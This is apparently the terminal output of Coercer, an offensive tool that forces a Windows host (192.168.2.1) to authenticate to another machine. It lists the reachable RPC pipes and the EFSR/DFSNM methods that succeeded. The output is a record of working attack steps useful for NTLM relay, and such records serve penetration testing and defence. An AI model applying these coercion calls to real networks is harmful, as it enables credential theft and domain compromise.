 ______
   / ____/___  ___  _____________  _____
  / /   / __ \/ _ \/ ___/ ___/ _ \/ ___/
 / /___/ /_/ /  __/ /  / /__/  __/ /      v1.2
 \____/\____/\___/_/   \___/\___/_/       by @podalirius_
[192.168.2.1] Analyzing available protocols on the remote machine and perform RPC calls to coerce authentication to 192.168.2.51 ...
   [>] Pipe '\PIPE\lsarpc' is accessible!
      [>] On '192.168.2.1' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcOpenFileRaw' (opnum 0) ... rpc_s_access_denied
      [>] On '192.168.2.1' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 4) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On '192.168.2.1' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcDecryptFileSrv' (opnum 5) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On '192.168.2.1' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryUsersOnFile' (opnum 6) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On '192.168.2.1' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryRecoveryAgents' (opnum 7) ... ERROR_BAD_NETPATH (Attack has worked!)
      [>] On '192.168.2.1' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 12) ... ERROR_BAD_NETPATH (Attack has worked!)
   [>] Pipe '\PIPE\netdfs' is accessible!
      [>] On '192.168.2.1' through '\PIPE\netdfs' targeting 'MS-DFSNM::NetrDfsRemoveStdRoot' (opnum 13) ... rpc_s_access_denied (Attack should have worked!)
[+] All done!